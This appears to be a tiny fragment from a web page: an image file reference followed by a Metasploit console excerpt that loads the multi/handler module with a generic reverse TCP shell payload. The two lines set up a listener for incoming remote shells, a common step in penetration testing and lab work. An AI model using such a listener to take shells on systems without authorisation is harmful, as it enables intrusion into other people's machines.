 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >